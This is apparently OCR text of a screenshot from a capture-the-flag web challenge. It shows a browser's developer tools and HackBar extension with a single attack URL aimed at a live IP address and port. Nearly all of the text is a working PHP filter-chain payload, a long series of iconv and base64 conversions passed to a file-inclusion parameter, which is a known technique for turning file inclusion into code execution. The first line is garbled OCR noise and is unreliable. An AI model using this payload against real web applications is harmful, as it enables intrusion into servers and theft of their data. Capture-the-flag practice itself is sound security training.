 Xy1on ▯$)CRound7: Next level:Ns_SCtF.php▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯
元素 控制台 源代码 性能 内存 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar 10
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://43.142.108.3:28571/?S0uRc3=1&0o0=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-
16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-
16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=level2